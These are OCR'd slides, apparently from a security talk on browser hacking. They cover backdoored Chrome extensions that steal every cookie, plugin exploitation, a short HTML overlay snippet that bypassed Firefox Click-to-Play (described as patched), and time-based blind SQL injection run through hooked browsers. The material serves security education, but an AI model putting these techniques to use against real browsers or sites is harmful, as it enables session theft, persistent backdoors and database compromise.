

- Google Chrome Extensions
	- $-$  Manifest v1: no Content Security Policy
		- XSS'able extensions mayhem
		- So much fun
	- Manifest v2: Content Security Policy applied
		- Stops 99% of the XSS mayhem
	- After Chrome 18, extensions can be installed only from the *chrome.google.com* origin  $\odot$
	- $-$  Backdoor'd extensions are still a big problem

- Tricking the user into installing your malicious **Chrome Extension leads to:** 
	- Getting EVERY cookie (yes, HttpOnly too)
	- Getting EVERY HTTP request/response
	- Getting a full HTTP(S) proxy
	- Persistent browser backdoor
		- Until the extension is installed and the browser is open

- Video: Backdooring Chrome Extensions for fun and profit
	- Google does very few checks when uploading to the Chrome AppStore





• Preferred way to create botnets

– Java, Flash, PDF, Real, VLC bugs 

• Sometimes useful to for ROP chains - Java plugin non-ASLR'd

> **Chaouki Bekrar @cBekrar** 36m @addelindh @dguido Bypassing ASLR/DEP using 3rd party software such as Java or Office is a deadly sin. Fuckers who do it will go to hell by Andreas Lindh

• Not that useful anymore, at least in Chrome and Firefox, thanks to Click-to-Play.

- Java 1.7 from update 11 in early 2013
	- Signed and UNSIGNED applets need Click-to-Play
	- $-$  From Java 1.7 update 51 every applet must be signed with a valid cert (unsigned banned too)
	- $-$  Many people still run 1.6 though, or vulnerable versions of 1.7
		- Botnet creators are still quite happy, but...BROWSER click-to-Play kills the bugs.
		- YES, there is Java CtP AND browser CtP..2 clicks more!

• Java Click-to-Play (unsigned applet prompt)



• Java Click-to-Play bypassed (kudos Immunity)



### • Firefox click-to-play bypassed

#### itml> *chead*>

```
<style type='text/css'>
     #overlay {
       background-color: black;
       position: absolute;
       top: Opx;
       left: Opx;
       width: 550px;
       height: 450px;
       color: white:
       text-align: center;
       padding-top: 100px;
       pointer-events: none;
  </style>
  <body>
    <div id="overlay">Click here</div>
    <applet code="Foo.class" width="500" height="500"/>
\langlebody>
/html>
```


• All these bypasses are now patched (there might be other Odays in the wild)

• Still, Click-to-Play really decreases the effectiveness of attacking plugins

- Unless your browser is Internet Explorer  $\odot$ 



• In most situations the Same Origin Policy (SOP) prevents you from reading the HTTP response when sending cross-origin requests.

• Fair enough...what if I just want to send the request, and I don't care about the response? – ALL GOOD THEN! 

#### Chrome 26: Network tab



#### Chrome 26: Console tab

@ XMLHttpRequest cannot load http://browserhacker.com:4000/xhr. Origin http://192.168.0.2 is not allowed by Access-Control-Allow-Origin. XHR-x-domain.html:1 @ XMLHttpRequest cannot load http://browserhacker.com:4000/xhr? param=value. Origin http://192.168.0.2 is not allowed by Access-Control-Allow-Origin. XHR-x-domain.html:1

У

#### Ruby server logs: the requests arrive correctly.

POST from [Mozilla/5.0 (Macintosh; Intel Mac OS X 10\_8\_3) AppleWebKit/537.31 (KHTML, like Gecko) Chrome/26.0.1410.65 Safari/537.31] "[+] Content-Type [text/plain]" "[+] Body [a001 LIST \r\n]" GET from [Mozilla/5.0 (Macintosh; Intel Mac OS X 10\_8\_3) AppleWebKit/537.31 (KHTML, like Gecko) Chrome/26.0.1410.65 Safari/537.31] [+] Request params [param -> value]

- The request can be sent "blindly"
- (Without a SOP bypass) you can't exploit from the browser Directory-Traversal or other kind of injections where you require to read the response
- What you CAN exploit:
	- $-$  RCE, XSS, SQL injection (with Time-based blind techniques) and more...

- Time-based blind SQLi vectors can always be used (MSSQL, MySQL, PostgreSQL mostly)
	- You can monitor the timing of your requests cross-origin (without any SOP violations)
	- $-$  If request timing is  $>$  average timing  $\Rightarrow$  injectable



- With MSSQL it's even better
	- Concurrent WAITFOR statements are handled in a thread-pool
	- You can parallelize data dumping from the hooked browser using multiple WebWorkers
	- The source IP of the attacks is the hooked browser
	- Imagine doing this from a backdoor'd Chrome extension -> it's like SQL map  $\odot$

### **Attacking Web Application**  $\bullet$

**ARE BELONG** TO ME



